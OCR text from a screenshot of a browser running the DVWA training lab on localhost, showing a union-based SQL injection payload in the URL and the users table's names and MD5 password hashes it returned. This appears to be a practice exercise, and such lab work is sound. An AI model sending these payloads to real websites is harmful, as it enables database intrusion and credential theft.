 Vulnerability: SQL Injection ::
dvwasql注入_百度搜索
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+union+select+user%2Cpassword+from+users%23&Submit=Subr
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 京东商城 JD 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... CSDN - 专业开发者社... 菜鸟教程 - 学的不仅... 人民网_网上的人民日报 其他书签 移动设备上的书签
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: Submit
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
Post data Referer User Agent Cookies Clear All
英 29 14:56